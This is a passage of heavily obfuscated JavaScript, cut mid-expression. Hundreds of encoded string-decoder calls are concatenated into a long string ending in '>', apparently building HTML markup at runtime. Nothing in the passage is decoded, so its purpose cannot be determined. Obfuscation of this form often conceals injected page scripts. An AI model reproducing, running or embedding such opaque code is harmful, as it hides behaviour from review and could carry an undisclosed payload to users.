WYv',-0x3a5,-0xa50,0x605)+_0xcbf642('e9hj',0x266e,0x1647,0x1910,0x20f3)+_0x26a7a1(0x9e6,0x1ed0,0x2295,'nu)6',0xcfa)+_0x19e786(0x210,0x304,-0x4f4,0x625,'@i#A')+_0x26a7a1(0x2178,0x2d50,0x3a62,'vxCA',0x39c8)+_0x353ab4(0x2cc4,'osXG',0x1ee9,0x1fff,0x3454)+_0x26a7a1(0x12cf,0x113c,0x75c,'QNp5',0x624)+_0xcbf642('@i#A',0x1606,0x39bf,0x1f42,0x250b)+_0x353ab4(0x1248,'osXG',0x1d25,0xe0e,0xd0b)+_0x353ab4(0x18e5,'TVoX',0x2d27,0x34f9,0x3f32)+_0xd34a4(0x188b,'q]Rn',0x3a55,0x2a56,0x231f)+_0x19e786(0x2832,0x1208,0x2b55,0x1e2b,'osXG')+_0xd34a4(0x1455,'Xsop',0x61a,0xa13,0x861)+_0x19e786(0x170a,0x28c0,0x12fe,0x1276,'@i#A')+_0x353ab4(0x1964,']DXx',0x2d97,0x2a6f,0x1660)+_0x353ab4(0x1ac6,'osXG',0x1456,0x1e1b,0x17c0)+_0x353ab4(0x15d0,'aPiG',0x256c,0x16bf,0x2128)+_0xcbf642('VTwM',0x1a3c,0x2332,0x2918,0x2aa9)+_0xcbf642('$DHH',0x2b4c,0x3cc8,0x173d,0x2bf3)+_0x19e786(0x2618,0xf3b,0x32af,0x1057,'ovSf')+_0x19e786(0x1b22,0x3211,0x2435,0x278d,'yW26')+_0xd34a4(0x2bb2,'Xsop',0x30b6,0x261a,0x2ce4)+_0x26a7a1(0xd61,0xd1f,0x193d,'#VkK',0x2174)+_0xd34a4(0x1222,'5tDe',0x2b93,0x3880,0x27e9)+_0x26a7a1(0x1027,0x22b8,0xc5f,'pypN',0x1dbd)+_0xd34a4(0x1f0a,'XL)$',0x29b,0x10c6,0x12e7)+_0x353ab4(0x418,'@VOx',0xd96,0xbc6,0x1e3a)+_0x353ab4(0x125c,'Y8E^',0x9a1,0xa83,-0x1ca)+_0x19e786(0xd5d,0x138c,0x14e7,0x22a3,'wIR0')+_0x353ab4(0x1495,'@i#A',0xc54,-0xaee,-0x173)+_0x26a7a1(0x82,0x5bb,-0xb6,'VTwM',-0x973)+_0x26a7a1(0x3957,0x271c,0x19fe,'!Yts',0x2b1a)+_0x19e786(0x2048,0xc8e,0x21e5,0x33ed,'CgKH')+_0x353ab4(0x294d,'aCMm',0x1ba9,0x2e6c,0x1228)+_0x26a7a1(-0x126a,0x33a,-0xabf,'oGVS',0x153e)+_0xd34a4(0x23f,'5tDe',0x244,0xbed,0x192b)+_0x26a7a1(0x1ed4,0x23f4,0x1ae7,'gLCz',0x391e)+_0xd34a4(0x143e,'KF1#',0x1cdd,0xa2b,0x197d)+_0xcbf642('DufB',0x1abb,0x3de6,0x1c34,0x2736)+_0xd34a4(0x774,'JMx]',-0x1137,0xca5,0x269)+_0xd34a4(-0xb1a,'osXG',0x1d4a,0x1eb2,0x7f9)+_0xd34a4(0x1516,'5tDe',0x1417,0x1555,0x1a63)+_0xcbf642('vxCA',0x14ff,0x19ef,0x1b6b,0x16a7)+_0xcbf642('gLCz',0x19dd,0x10c3,0x1823,0x1c98)+_0xcbf642('q]Rn',0x2df1,0x28e3,0x3982,0x27a4)+_0xd34a4(-0x52d,'Xsop',0x15d0,0x1e5f,0x10a4)+_0xcbf642('g[iY',0x391b,0x20e6,0x3504,0x2856)+_0x353ab4(0x1634,'JMx]',0x2608,0x191f,0x2b40)+_0x353ab4(0x25d7,'xDs@',0x13e8,0x3de,0x2749)+_0x19e786(0x273d,0x2f45,0x2381,0x2c38,'2tg#')+_0xcbf642('Y8E^',0x3b1f,0x3594,0x3395,0x2e96)+_0xd34a4(0xc56,'hFy]',0x178e,0x189f,0x7f5)+_0x353ab4(0x1516,'5[tP',0x1378,0x1586,0x22c1)+_0x353ab4(0xf58,'Xsop',0x1652,0xc1b,0x2bcb)+_0x19e786(0x1ea8,0x2c44,0x28cc,0x2822,'mK)l')+_0x26a7a1(0xb5c,0x1804,0xcb3,'nu)6',0x267a)+_0xd34a4(0x175f,'&W06',-0xad0,-0x1e,0x958)+_0x19e786(0xb23,0x1211,0xad5,0x773,'DufB')+_0x353ab4(-0xd87,'Xsop',0x2f3,-0x972,-0x1466)+_0x19e786(0xfb4,0x1b1b,0x1fcf,0x387,'tdNd')+_0x26a7a1(0x212f,0x3011,0x281a,'tdNd',0x4017)+_0x353ab4(-0x6a2,'Ske1',0x958,-0x934,0x137a)+_0xcbf642('&W06',0x2e17,0x183b,0x3444,0x1ec0)+_0x353ab4(0x5bb,'aCMm',0x140a,0x461,0x402)+_0x19e786(0x25d0,0x13a1,0x1748,0x2062,'yxCh')+_0x19e786(0x2e3c,0x317f,0x1972,0x1bd4,'wIR0')+_0xd34a4(0xda3,'XL)$',0x3d,0x1759,0xebc)+_0x353ab4(0x17bf,'Xsop',0x25a1,0x10eb,0xe5f)+_0x353ab4(-0x412,'3W8&',0xfd4,0x307,0x2519)+_0x26a7a1(0xabb,0x5a8,0xc6b,'aWYv',0xa28)+_0xd34a4(0x2019,'Ske1',0x59b,0x21f7,0x14fc)+_0xd34a4(0xb5d,'!Yts',-0x1df,-0x11a,0x1256)+_0x26a7a1(0x15c6,0x1d20,0x7e3,'Xsop',0x1f5f)+_0xcbf642('$DHH',0x406b,0x313c,0x2b73,0x2b16)+_0x353ab4(0x2865,'pypN',0x16e9,0xf6a,0x2973)+_0x19e786(0x1dfa,0xeff,0x166d,0x15ca,'vxCA')+_0xd34a4(0xecd,'TVoX',-0xa75,0x824,0x6b9)+_0xd34a4(0x4414,'TVoX',0x2195,0x1b4d,0x2d23)+_0xd34a4(0x189c,'KF1#',0x1f14,0x145d,0x24b8)+_0x353ab4(0x37f,'VTwM',0x14f0,0x10bf,0xce7)+_0xd34a4(0x27aa,'3W8&',0x161f,0xd01,0x1171)+_0x19e786(0x1d7f,0x9a4,0x25cc,0x3067,'XL)$')+_0x26a7a1(0xf02,0x25a8,0x35d3,'e9hj',0x3446)+_0xcbf642('aCMm',0x1b19,0x19fa,0x3f90,0x285d)+_0x26a7a1(-0xf7e,0x498,0x198a,'XL)$',0x1442)+_0x19e786(0x22fb,0x12a1,0x31f1,0x12f2,'Bp1M')+_0x19e786(0x1b0a,0x2e46,0x9d3,0x1c7b,'#VkK')+_0x19e786(0xbfa,0x6d,0xe12,0x2302,'sFvl')+_0x26a7a1(0x32af,0x301b,0x46f6,'aPiG',0x1ad3)+_0x26a7a1(-0x8a3,0x620,0xceb,'2tg#',0x9db)+_0x19e786(0x29e4,0x1aa7,0x13a6,0x3477,'6vtP')+_0xd34a4(0xdfd,'aPiG',0x26db,0x275b,0x173b)+_0x19e786(0x691,-0xceb,-0x3d1,-0x51a,'aWYv')+_0x19e786(0x1adc,0x2b1d,0x2296,0xa1e,'e9hj')+_0x26a7a1(0x14ec,0x1d61,0x115c,'XL)$',0x28df)+_0x26a7a1(0x44db,0x3141,0x20fe,'DufB',0x336c)+_0x19e786(0x2c06,0x1c32,0x29ca,0x2680,'g[iY')+_0x353ab4(0x1bb0,'CgKH',0x4a1,0x6da,0x12dc)+_0xcbf642('Ske1',0x20d6,0x2450,0x308d,0x255c)+_0xcbf642('tdNd',0x1f9,0x2863,0x1550,0x10fd)+_0x19e786(0x29d4,0x390d,0x39fd,0x14b0,'ovSf')+_0x26a7a1(-0x10ac,0x5f0,-0x443,'aCMm',0x50b)+_0xcbf642('aPiG',0x31aa,0xc23,0x7fe,0x1d0f)+_0x19e786(0x1d4c,0x5fd,0x2efd,0x2d89,'5[tP')+_0x26a7a1(0x33c6,0x1e84,0x1321,']DXx',0x28f3)+_0x26a7a1(0x1647,0x13aa,0x1bf1,'Ske1',0x108a)+_0x26a7a1(0x1fce,0x25d9,0x31fe,'JMx]',0x16f5)+_0x26a7a1(-0x40,0xced,0x1a53,'TBtv',-0x73d)+_0x19e786(0xc82,0x21eb,-0x7c2,0x1921,'5[tP')+_0x19e786(0x1007,-0x134,0x1824,0x132b,'!Yts')+_0xd34a4(0x3c62,']DXx',0x22a6,0x1ae6,0x2c70)+_0xcbf642('sFvl',0x1746,0x29a2,0x15e4,0x14cc)+_0xd34a4(0x1adb,'!Yts',0x26ce,0x269c,0x2721)+_0x19e786(0x1e2c,0xa7e,0x12bd,0x2a41,'@VOx')+_0x353ab4(0x2a59,'DufB',0x2049,0xc9a,0x1272)+_0x26a7a1(0x22cf,0xbc1,0x55,'5tDe',0xff3)+_0x353ab4(0xa3f,'yW26',0x1dea,0x1eaf,0x3254)+_0x26a7a1(0x24d3,0x252b,0x2b03,'Qt#^',0x2785)+_0x26a7a1(0x5c4,0x182c,0x1a6,'Xsop',0x8ae)+_0x26a7a1(0x2df,0x8cb,0xb7c,'aPiG',0xc35)+_0x19e786(0x4ff,0x146,-0x9da,0x67b,'pypN')+_0x26a7a1(0xb02,0x1883,0x157c,'vxCA',0xf7d)+_0x353ab4(0x15bd,'TBtv',0xbd4,0xaf1,0x510)+_0x19e786(0x15c3,0x233d,0x8e5,0x1c5,'ovSf')+_0x353ab4(0xf95,'vxCA',0x1d02,0x1882,0x2ec2)+_0xd34a4(0x1f0,'QNp5',0x85a,0x1238,0xbfe)+_0xcbf642('mK)l',0x2d52,0x43a0,0x42ce,0x2ef7)+_0x353ab4(0x1780,'DufB',0x266f,0x1cdf,0x20cc)+_0xd34a4(-0x9a0,'oGVS',0x14c7,0x14bc,0xbe7)+_0x19e786(0x2d7b,0x441e,0x2733,0x1aa0,'yW26')+_0x19e786(0x83f,-0x91a,-0x3a0,0x244,'$DHH')+_0x26a7a1(0x160e,0xd9b,0x21a7,']DXx',0x1e65)+_0x19e786(0x9b2,0x17db,0x1b21,0x1943,'aCMm')+_0xcbf642('Ske1',0x126a,0x34cf,0xf08,0x24e3)+_0xd34a4(0x1729,'yW26',0x3882,0x1a3c,0x2ab1)+_0x19e786(0x2976,0x319b,0x1a7c,0x18f2,'$DHH')+_0x353ab4(0x39bf,'hFy]',0x2a6a,0x2d91,0x1c39)+_0x19e786(-0x87,0x1091,-0x4f0,0x393,'3W8&')+_0xd34a4(0x11b6,'aWYv',0x1b3d,0x1fb6,0xb3a)+_0xcbf642('#VkK',0x16e6,0xc46,0x307d,0x220e)+_0xcbf642('DufB',0x185b,0xfe4,0x2995,0x1faf)+_0x26a7a1(0x20c2,0x12f6,0x1c0c,'6vtP',0xa06)+_0xcbf642('gLCz',0x1cdf,0xaac,0xfe2,0xd9f)+_0x19e786(0x58e,0x12e9,-0x1e4,0xcd8,'Bp1M')+_0xcbf642('hFy]',0x1bb2,0xbea,0xcd8,0x1e2a)+_0xcbf642('XL)$',0x2295,0x3dca,0x30dd,0x2ec1)+_0x19e786(0x16b2,0x0,0x2060,0x2c77,'VTwM')+_0xd34a4(0x20a6,'DufB',0x3aed,0x3660,0x2d61)+_0x19e786(0x1d62,0x1302,0x1cdd,0x1ed2,'q]Rn')+_0xcbf642('5[tP',0x221,-0x2e7,-0xff8,0x513)+_0x26a7a1(0x3c1c,0x2905,0x18cd,'q]Rn',0x2f29)+_0x19e786(0x418,-0x12a6,0xb55,0x155e,']DXx')+_0x353ab4(0x11a,'$DHH',0xb42,0x1334,0x1da5)+_0xd34a4(-0x10f1,'2tg#',0x9d4,0xd44,0x150)+(_0xd34a4(0x1982,'pypN',0x2b1d,0x1a4d,0x1fdd)+_0x19e786(0xa12,0x1da0,0xed3,-0x33d,'!Yts')+_0x353ab4(0x2617,'DufB',0x1756,0x1efc,0x2992)+_0x26a7a1(0xa9c,0xd14,0xa43,'VTwM',0x6ff)+_0x19e786(0x19b1,0x1dc0,0x3a5,0x2eb6,'QNp5')+_0xcbf642('tdNd',0x1fb4,0x75a,0x38c,0x15ec)+_0x353ab4(0x2702,'e9hj',0x1a72,0xcac,0x312f)+_0x19e786(0xcab,0xb4,-0xac,0xc41,'DufB')+_0xcbf642('oGVS',0x3612,0x3263,0x1cf3,0x2c9c)+_0x26a7a1(0x3b35,0x2a31,0x2b32,'#VkK',0x2094)+_0xcbf642('g[iY',0x9c6,0x614,0x2526,0x1763)+_0xd34a4(0x9b3,'ZIet',0x173b,-0xbef,0x9c6)+_0xd34a4(0x148e,'$DHH',0x9e8,0x249e,0x1e72)+_0xcbf642('5tDe',0x23b9,-0x3cb,0x658,0xcc2)+_0xcbf642('q]Rn',0x1a0a,0x3da3,0x1228,0x2644)+_0xcbf642('Xsop',0x3c0c,0x3082,0x2269,0x2d3a)+_0x19e786(0x2d41,0x2fc1,0x41d5,0x35c3,'$DHH')+_0x26a7a1(0x23f2,0x2952,0x2b9d,'!Yts',0x2cd2)+_0xcbf642('TBtv',0x1f3d,0x46a1,0x37bd,0x2f22)+_0x353ab4(0x1e56,'yW26',0x2320,0x193c,0x135e)+_0x19e786(0x4b1,-0x42,-0xba8,0x1122,'Ske1')+_0xd34a4(-0x31a,'&W06',-0x568,-0x65d,0xcf2)+_0x26a7a1(0x673,0x600,0x2c5,']DXx',0x1784)+_0x26a7a1(0x1381,0x1bda,0x28f0,'CgKH',0x23d5)+_0xcbf642('Bp1M',0x1d3c,0x2730,0x2656,0x2e66)+_0xd34a4(0x1161,'QNp5',0x2181,0x11d0,0x1599)+_0x19e786(0x360,0xd04,0x1956,-0x81c,'Xsop')+_0x26a7a1(0x216,0xc67,0x1970,'QNp5',-0xa17)+_0x26a7a1(0x463,0x93f,-0xb7c,'hFy]',0x15fa)+_0xd34a4(0x31e3,'@VOx',0xd3d,0x2507,0x1aa8)+_0x26a7a1(0x2032,0x15e3,0x10b3,'e9hj',0x2c59)+_0x353ab4(0x2267,'^LqO',0x1685,-0xe3,0x1492)+_0xcbf642('aPiG',0xaba,0x2406,0xfb4,0x1322)+_0x353ab4(0x2a6,'DufB',0x19c8,0x2884,0x1e74)+_0x19e786(0x23ce,0x2724,0x2646,0x15d2,'DufB')+_0x353ab4(0x21f8,'wIR0',0x1e20,0x956,0x1b2e)+_0x26a7a1(0x18ea,0x1031,0x2ff,'@VOx',0x23bb)+_0xd34a4(0xb53,'e9hj',-0x722,-0x337,0xa31)+_0x19e786(0x2a2,0x8df,0x1778,-0x222,'oGVS')+_0x26a7a1(0xf34,0x1213,0x819,'xDs@',0x1e37)+_0xcbf642('oGVS',0x8bb,-0x6d,0x11d8,0x1244)+_0xcbf642('ZIet',0x25d8,0x2fc2,0x2c4f,0x1934)+_0x26a7a1(0x1a34,0x1ef2,0x16dc,'KF1#',0x2c62)+_0xd34a4(0x966,'yW26',0x230e,0x2efd,0x1ed3)+_0x19e786(0x39c,0x195f,0x12a9,0xff0,'5[tP')+_0x26a7a1(0x357f,0x2037,0x2c3c,'oGVS',0xf08)+_0x19e786(0x30d,0x173d,-0xf14,-0x9f4,']DXx')+_0xd34a4(-0x72c,'JMx]',0xe04,0xd5a,0x7bc)+_0x26a7a1(0x1c8f,0x27aa,0x11b3,'DufB',0x3656)+_0x353ab4(0x2199,'XL)$',0x2540,0xfb9,0x20c5)+_0xcbf642('xDs@',0x1a51,0xd34,-0x221,0x7b1)+_0xcbf642('hFy]',0x1f82,0x14b6,0x1ee7,0x1965)+_0x19e786(0x229a,0x2a1b,0x169d,0x192d,'@VOx')+_0x26a7a1(0x315c,0x268a,0xfe0,'aCMm',0x35da)+_0x19e786(0x321,-0x860,0x1437,-0x1135,'^LqO')+_0xcbf642('hFy]',-0x94a,0x1353,-0xbe1,0xb2f)+_0x353ab4(0x22fd,'Bp1M',0x1343,0xd7e,0x1475)+_0x19e786(0x1776,0x8e,0x1456,0x1a75,'5[tP')+_0x353ab4(0x42f,'q]Rn',0xce9,0x36b,0x2016)+_0xd34a4(0x803,'nu)6',0x1f53,0x1227,0x120e)+_0xcbf642('ovSf',0x707,0x465,0x29a0,0x1b3a)+_0xd34a4(0x2071,'5[tP',0x168,0x5bf,0xfa6)+_0x26a7a1(0x1955,0xd35,0x16a2,']DXx',0x83e)+_0xd34a4(0xe28,'3W8&',-0x7b3,-0x5e8,0xb0)+_0xcbf642('aCMm',0x1130,0x2344,0xf7f,0x1008)+_0x26a7a1(0x25fd,0x24f6,0x17d7,'2tg#',0x1ff4)+_0x353ab4(0x2759,'ovSf',0x2424,0x194b,0x1ab9)+_0x353ab4(0xfa5,'q]Rn',0x423,0xf03,-0x1314)+_0x19e786(0x22be,0x3a24,0x3566,0x2db3,'hFy]')+_0x19e786(0x1c70,0x2b25,0xceb,0x2c1c,'JMx]')+_0x353ab4(0x7da,']DXx',0x18d3,0x2c95,0x1719)+_0x19e786(0x2e1f,0x264d,0x1a7f,0x4333,'gLCz')+_0x19e786(0xef8,0x65e,0x1531,0x14a0,'osXG')+_0x26a7a1(-0xa69,0x33f,0x9b2,'QNp5',-0x1317)+_0xd34a4(-0xd56,'^LqO',0x853,-0xcd3,0x94c)+_0xd34a4(0x17c1,'yxCh',0x12df,0xa56,0xde6)+_0xd34a4(-0x27d,'#VkK',0x90c,-0x877,0xcba)+_0x26a7a1(0x2b17,0x1c31,0x2521,'Xsop',0x710)+_0x353ab4(0x2f56,'Bp1M',0x1df2,0x9d6,0x1b80)+_0x353ab4(0x1a1a,'!Yts',0xbb6,-0x692,0x12d1)+_0xd34a4(0x27ed,'nu)6',0x2b1d,0x2a5c,0x25a3)+_0x19e786(0x121d,0x4ab,0x1a47,0x20fb,'aCMm')+_0xcbf642('sFvl',0x1ab1,0x1a9f,-0x61a,0x39e)+_0xd34a4(0xc26,'CgKH',0x1b5e,0xda8,0x1c10)+_0xd34a4(-0xba0,'KF1#',0x276,-0x26b,0x61d)+_0x353ab4(0x1956,'Y8E^',0x1aa2,0x2643,0x2445)+_0xcbf642('XL)$',0x224b,0x15f7,0x736,0x1c63)+_0xd34a4(-0xd1f,'osXG',0x67b,0x125d,0x1f1)+_0x353ab4(0x151c,'TVoX',0x237f,0x1953,0x1aca)+_0xcbf642('Y8E^',-0xdbd,0xe51,-0x4cc,0x72a)+_0x353ab4(0x3dd,'yxCh',0x3bd,-0x6ab,-0x1271)+_0x26a7a1(0x2101,0x2b23,0x2641,'wIR0',0x1e0f)+_0x19e786(0x797,0x139f,0x171e,-0x89e,'mK)l')+_0x19e786(0x1d7d,0x2406,0x8d0,0x1a49,'TVoX')+_0xd34a4(0x126d,'KF1#',0x124,0xf0d,0xc16)+_0x19e786(0x1148,0x27a0,-0x184,0xcdb,'CgKH')+_0xd34a4(0x2807,'aCMm',0x2e75,0x2a86,0x1e2b)+_0x19e786(0x287,0x189,0xf90,0x174a,'e9hj')+_0x353ab4(0x2e1f,'6vtP',0x19a5,0x1beb,0x1781)+_0x353ab4(0x9bc,'TVoX',0x147e,0x578,0x2349)+_0xcbf642('!Yts',0x2948,-0x2eb,-0xb6,0x12ca)+_0x19e786(0x2d67,0x3a05,0x2eb1,0x2302,'pypN')+_0x19e786(0x2874,0x3683,0x2c82,0x28de,'TBtv')+_0x353ab4(0x1bb0,'CgKH',0x3033,0x1f13,0x3017)+_0x19e786(0x239d,0x1677,0x13f6,0x1038,'QNp5')+_0xcbf642('aWYv',0x3b56,0x36d4,0x34e7,0x2ea8)+_0x26a7a1(0x2284,0x19ca,0x144d,'DufB',0x3066)+_0xcbf642('tdNd',0x218b,0xddf,0xe60,0x129b)+_0x19e786(0x2108,0x24d9,0x1b03,0x2e7e,'gLCz')+_0x19e786(0x1800,0x2235,0x2b34,0x2a7e,'#VkK')+_0x353ab4(0x808,'wIR0',0x3ea,-0x5b1,-0xb70)+_0x26a7a1(0x2d2,0x11cd,0x17b6,'aWYv',0x51a)+_0x353ab4(0x3c70,'CgKH',0x2d96,0x23da,0x421e)+_0xcbf642('ovSf',0x635,0x10d5,0x1ae4,0x19da)+_0x353ab4(0x1204,'pypN',0x8b6,0x209,-0x566)+_0x19e786(0xb80,-0x462,0x8ae,-0x92d,'nu)6')+_0x19e786(-0x23,-0x1fb,-0xc8d,-0x711,'DufB')+_0xcbf642('yxCh',0x2abb,0x21bd,0x2d2d,0x19c8)+_0x19e786(0x24f3,0x1966,0x1866,0x23d5,'TBtv')+_0xcbf642('XL)$',0x3f19,0x2d57,0x14c7,0x27ab)+_0x353ab4(0x1411,'#VkK',0x1de6,0x3147,0xe63)+_0x19e786(0x263e,0x37f7,0x39d6,0x31f8,'TVoX')+_0x19e786(0x153b,0x1de3,0x193,0x241e,'^LqO')+_0xd34a4(0x30b0,'pypN',0x3925,0x227d,0x2476)+_0x26a7a1(0x3e67,0x2945,0x17c2,'Qt#^',0x21d7)+_0x26a7a1(0x1ed6,0x2811,0x2b4e,'DufB',0x1e93)+_0x19e786(0x2992,0x1a71,0x3e6a,0x2097,'yxCh')+_0x353ab4(-0x1b3,'@VOx',0xef6,0x61e,0x2357)+_0x19e786(0x1980,0x141e,0x125a,0x3031,'$DHH')+_0x19e786(0x2125,0x1f5b,0x19a4,0x3850,'mK)l')+_0x26a7a1(0x6be,0x9b0,0x659,'TBtv',0x11b9)+_0xd34a4(0x3aee,'TVoX',0x39eb,0x2ca4,0x247d)+_0xd34a4(0x209d,'hFy]',0x1fe9,0x3075,0x2987)+_0x19e786(0x2578,0x1892,0x2a2a,0x13a1,'Ske1')+_0x19e786(0x212c,0x14f8,0x28b9,0x14d7,'VTwM')+_0x26a7a1(0x17c9,0x12dc,-0x469,'gLCz',0x20d0)+_0x19e786(0x1275,-0x11b,0xfb6,0x1c78,'$DHH')+_0x353ab4(0x117d,'QNp5',0x24cf,0xe4c,0x190a)+_0xd34a4(0x1f03,'EKtE',0x61e,0x7ef,0xcfb)+_0xcbf642('^LqO',0x3a78,0x33da,0x17a4,0x2a90)+_0x353ab4(0x43fe,'6vtP',0x2d73,0x3923,0x294c)+_0xd34a4(0xd81,'#VkK',0x2442,0x1e5a,0x16ce)+_0xcbf642('TBtv',0x163e,0x2606,0x1ff5,0xf78)+_0x19e786(0x1eb1,0x302a,0x283a,0xdfe,'5tDe')+_0xcbf642('@i#A',0x210b,0x2ea6,0x2a28,0x243d)+_0x19e786(0x125e,0x29a7,-0x283,0x27de,'ovSf')+_0xcbf642('aCMm',0x19e9,0x18a6,0x1e2c,0x2775)+_0x19e786(0x2ac3,0x3913,0x2521,0x1ecb,'q]Rn')+_0xcbf642('aWYv',0x29cb,0x30ff,0x1d54,0x3193)+_0x19e786(0x1861,0x533,0x2a4f,0x384,'sFvl')+_0xcbf642('TVoX',0x21bc,0x3b92,0x28b8,0x2431)+_0x19e786(0x279a,0x2dd6,0x3343,0x33e6,'mK)l')+_0x353ab4(0x92d,'q]Rn',0xd0b,-0x8a7,0x2179)+_0xcbf642('xDs@',0x119d,0x1cb4,0x37a1,0x2464)+_0xcbf642('Ske1',0x2687,0x219b,0x6ef,0xf6c)+_0xcbf642('ovSf',0x31fb,0x29d7,0x2beb,0x25b0)+_0xd34a4(-0xbd,'VTwM',-0x755,0x959,0x1020)+_0xcbf642('oGVS',0x2021,0x1a1c,-0x7d0,0x8f6)+_0x26a7a1(0x421c,0x2e6e,0x32b0,'@i#A',0x183e)+_0xcbf642('5[tP',0x1928,0x253a,0xb14,0x1281)+_0x353ab4(0x28bf,'Bp1M',0x2738,0x3c87,0x1b12)+_0xcbf642('!Yts',0x790,0x1b2d,0x2bbe,0x1587)+_0x26a7a1(0x2dec,0x18a9,0x2f8b,']DXx',0xe73)+_0xcbf642('&W06',0x2074,0xc8e,0x77e,0xe22)+_0xcbf642('nu)6',0x3634,0x2364,0x396b,0x2675)+_0xcbf642('osXG',0x2eb1,0x203c,0x3d23,0x2758)+_0xd34a4(0x1e3b,'aCMm',0x1e76,0x3afe,0x26d5)+_0x26a7a1(0x24f0,0xe7a,-0x4ae,'ZIet',0x1f40)+_0xd34a4(0x17b7,'KF1#',0x2c5f,0x2d3b,0x1933)+_0xd34a4(0x33e3,'Y8E^',0xb58,0x1769,0x1ebf)+_0x19e786(0x4aa,0x1df,-0x925,0x2a5,'JMx]')+_0x353ab4(0x124e,'5[tP',0x2782,0x2e03,0x1fad)+_0x26a7a1(0x102b,0x1f69,0x1ed0,'e9hj',0x2a31)+_0x19e786(0x26b6,0x1c14,0x32cf,0x3d38,'6vtP')+_0x26a7a1(0x309,0x8f1,0x932,'oGVS',0x1801)+_0x353ab4(0x21e6,'mK)l',0x27c5,0x14c4,0x3708)+_0x19e786(0x925,0x16f8,0xc74,-0xb10,'pypN')+_0x353ab4(0x2488,'JMx]',0xdf5,0x134b,0x2117)+_0x353ab4(0x708,'5[tP',0xae5,0x2006,-0x62a)+_0x19e786(0x19f,-0x15c2,0x1f7,-0x7c6,'QNp5')+_0x353ab4(0x171e,'QNp5',0x875,-0x6df,0x1e8e)+_0x26a7a1(0x15fe,0x2c9d,0x35df,'XL)$',0x2270)+_0x19e786(0x2a67,0x33b4,0x19b3,0x2531,'&W06')+_0x19e786(0x1d1b,0x279d,0x2d78,0x115e,'JMx]')+_0xd34a4(0x32ce,'e9hj',0x2baa,0xce3,0x22a9)+_0x19e786(0x7aa,0x10d6,-0x4ba,-0x2fc,'mK)l')+_0xcbf642('3W8&',0x183d,0x1f3e,0x234c,0x2138)+_0x26a7a1(0xe83,0x25e6,0x1211,'wIR0',0x1ad6)+_0xcbf642('tdNd',0x2fb,0x19f2,0x12a0,0x1832)+_0xcbf642('@i#A',-0xe4f,-0x4f3,0xc0,0x649)+_0xcbf642('pypN',0x3f7f,0x360a,0x2684,0x29ab)+_0xcbf642('vxCA',0x116d,-0xdf0,0x298,0x91e)+_0x26a7a1(0x215c,0x22d2,0x1e50,'VTwM',0x1812)+_0x353ab4(0x1465,'$DHH',0x7f0,0x129a,-0x2a3)+_0xd34a4(0x1239,'@i#A',0x13c9,-0x597,0x7a7)+_0xd34a4(0x2595,'TBtv',0x2426,0xec5,0x19b8)+_0xcbf642('aPiG',0x180e,0xd8d,0x2143,0x1d0f)+_0xd34a4(0xd36,'osXG',0x1b5a,0x2a93,0x1bdc)+_0x353ab4(0x9ae,'JMx]',0xe38,0x453,0x1602)+_0x353ab4(0x3b7,'EKtE',0x1526,0x28da,0x1a78))+(_0xd34a4(0x9e7,'6vtP',0x1a75,0xeaa,0x174d)+_0xd34a4(0x1dd9,'6vtP',0x2f85,0xd39,0x1986)+_0x26a7a1(0x764,0x1c27,0x31d4,'@VOx',0x285a)+'>'),'QTVqI':function(_0x2733a6,_0x460d1a){return _0x2733a6+_0x460d1a;},'vrVqt':_0xcbf642('&W06',0x816,0x1f65,0x1d31,0xcac),'gigci':_0x353ab4(0x1373,'g[iY',0x27af,0x3e61,0x1ca6)+_0xd34a4(0x347,'Ske1',0x16fa,-0x8e6,0x726),'RbgpP':_0x19e786(0x11e2,0x12b7,0x973,0xdfd,'@i#A')+_0xcbf642('TBtv',0xb8e,0x10cb,0xea3,0xbf1)+_0x353ab4(0x19ed,'!Yts',0xbbe,-0x431,-0x8f2)+_0xd34a4(-0x7,'2tg#',0x17a3,-0x3b9,0x394)+_0x26a7a1(0xd61,0x1cbb,0xc89,'gLCz',0x31c6)+_0x353ab4(0x20be,'aPiG',0x1e91,0x2af2,0xabb)+_0xd34a4(0x1a6,'Bp1M',0xf26,0x2d3c,0x18b0)+_0xcbf642('Bp1M',0x27c3,0x157d,0x910,0x1604)+_0xcbf642('DufB',0x8c9,0xe0f,0x158c,0x1337)+_0x26a7a1(0x958,0x1321,-0x1a2,'xDs@',0xb23)+_0x353ab4(0x225c,'6vtP',0x257b,0x2909,0x2292)+_0x19e786(0x2bfb,0x291f,0x3ccc,0x1ff7,'g[iY')+_0x19e786(0x22cf,0x2515,0x3525,0x21cf,'hFy]')+_0x26a7a1(0xbdb,0x1a70,0x167f,'Ske1',0x1d96)+_0xd34a4(0x2d0,'@i#A',0x255d,0xdd9,0x1891)+_0x353ab4(0x135b,'ovSf',0xb44,-0xbe2,0xcd)+_0xcbf642('nu)6',0x1640,0x137d,0x1794,0x24d2)+_0x26a7a1(0x1275,0x1005,0x2f6,'Bp1M',0x140e)+_0x19e786(0x2193,0x17f8,0x1bf5,0xb85,'mK)l')+_0xcbf642('g[iY',0x68b,0x12ca,0x7e5,0xc6a)+_0x353ab4(0x19d8,'ZIet',0x130b,0x116d,0x2768)+_0x353ab4(0x1e6c,'^LqO',0x215a,0x12da,0x1700)+_0x19e786(0x2da7,0x20cd,0x2845,0x2048,'aWYv')+_0x26a7a1(0x1a67,0x1ccb,0x174d,'!Yts',0x3113)+_0x26a7a1(0x21f2,0x15e4,0x2b1c,'Ske1',0x642)+_0xd34a4(0x1bee,'&W06',0x1550,-0x20b,0xff3)+_0xd34a4(0x415,'sFvl',0xdde,-0xcfd,0x3a7)+_0xd34a4(0x19b,'@VOx',0x57c,-0x37,0x1080)+_0x26a7a1(0x2c6a,0x1c5e,0x2f21,'@VOx',0x21b9)+_0x19e786(0x1dae,0x2bc3,0xfee,0xaa9,'pypN')+_0xcbf642('!Yts',0x1c9f,-0x1a2,0x136b,0x974)+_0x26a7a1(0x157c,0x21a7,0xf6d,'hFy]',0x127f)+_0x26a7a1(0x1301,0x107c,0x141f,'VTwM',0x358)+_0xd34a4(-0x7cd,'Y8E^',-0xc26,0x93c,0x387)+_0x353ab4(0x3440,'gLCz',0x2cf5,0x274d,0x2702)+_0x19e786(0x1c8f,0x1d82,0x2267,0x1381,'vxCA')+_0x26a7a1(0x223,0xdc2,0x92b,'e9hj',0x534)+_0x26a7a1(-0x8aa,0xb5c,0x33f,'tdNd',0x12dd)+_0x353ab4(-0xb6,'osXG',0x3cc,0x943,0x717)+_0xcbf642('$DHH',0x1c0c,0x1e22,0x77,0x1266)+_0xcbf642('q]Rn',0x1f67,0x1b18,0x16b9,0x821)+_0x353ab4(0x1d77,'ZIet',0x103c,0x2,0x182d)+_0x26a7a1(0x3317,0x2aec,